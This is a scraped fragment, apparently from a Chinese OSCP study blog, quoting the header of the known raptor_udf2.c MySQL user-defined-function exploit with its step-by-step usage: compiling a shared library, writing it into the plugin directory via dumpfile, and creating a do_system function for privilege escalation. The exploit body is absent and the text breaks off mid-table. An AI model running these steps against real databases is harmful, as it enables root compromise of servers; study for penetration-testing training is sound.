 exploit-db.com/exploits/1518
应用 Google 翻译 安全漏洞信息库 安全社区渗透攻击... oscp oscp靶机 vlunhub
*
* raptor_udf2.c - dynamic library for do_system() MySQL UDF
* Copyright (c) 2006 Marco Ivaldi <raptor@0xdeadbeef.info>
*
* This is an helper dynamic library for local privilege escalation through
* MySQL run with root privileges (very bad idea!), slightly modified to work
* with newer versions of the open-source database. Tested on MySQL 4.1.14.
*
* See also: http://www.0xdeadbeef.info/exploits/raptor_udf.c
*
* Starting from MySQL 4.1.10a and MySQL 4.0.24, newer releases include fixes
* for the security vulnerabilities in the handling of User Defined Functions
* (UDFs) reported by Stefano Di Paola <stefano.dipaola@wisec.it>. For further
* details, please refer to:
*
* http://dev.mysql.com/doc/refman/5.0/en/udf-security.html
* http://www.wisec.it/vulns.php?page=4
* http://www.wisec.it/vulns.php?page=5
* http://www.wisec.it/vulns.php?page=6
*
* "UDFs should have at least one symbol defined in addition to the xxx symbol
* that corresponds to the main xxx() function. These auxiliary symbols
* correspond to the xxx_init(), xxx_deinit(), xxx_reset(), xxx_clear(), and
* xxx_add() functions". -- User Defined Functions Security Precautions
*
* Usage:
* $ id
* uid=500(raptor) gid=500(raptor) groups=500(raptor)
* $ gcc -g -c raptor_udf2.c
* $ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
* $ mysql -u root -p
* Enter password:
* [...]
* mysql> use mysql;
* mysql> create table foo(line blob);
* mysql> insert into foo values(load_file('/home/raptor/raptor_udf2.so'));
* mysql> select * from foo into dumpfile '/usr/lib/raptor_udf2.so';
* mysql> create function do_system returns integer soname 'raptor_udf2.so';
* mysql> select * from mysql.func;
* +-----------+-----+----------------+----------+
* | name | ret | dl | type |
PWK
AWAE
WIFU
大余安全
https://blog.csdn.net/qq_34801745